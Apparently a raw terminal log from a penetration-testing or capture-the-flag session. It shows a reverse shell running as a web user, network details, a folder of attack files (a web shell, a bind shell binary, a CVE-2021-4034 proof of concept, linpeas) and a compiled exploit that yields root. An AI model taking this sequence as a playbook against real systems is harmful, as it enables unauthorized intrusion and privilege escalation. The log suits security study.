 python3
...li: ~/tg/2-DDD4 — ssh kali@192.168.0.12
...~/tg/2-DDD4 — ssh kali@192.168.0.12
bash: no job control in this shell
bash: /dev/null/.bashrc: Not a directory
bash-4.1$ id
id
uid=1000(www) gid=1000(www) groups=1000(www)
bash-4.1$ ifconfig
ifconfig
eth3      Link encap:Ethernet  HWaddr 00:0C:29:28:11:CE
          inet addr:10.10.11.130  Bcast:10.10.11.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe28:11ce/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:8923 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6561 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2597216 (2.4 MiB)  TX bytes:2078944 (1.9 MiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:2136 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2136 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:262042 (255.9 KiB)  TX bytes:262042 (255.9 KiB)

bash-4.1$ ls
ls
a.out
a.php
assets
bind.elf
cve-2021-4034-poc.c
exp
linpeas.info
linpeas.sh
shell.php
tpl_options.php
tpl_options_callback.php
tpl_options_setting.php
views
bash-4.1$ ./a.out
./a.out
id
uid=0(root) gid=0(root) groups=0(root),1000(www)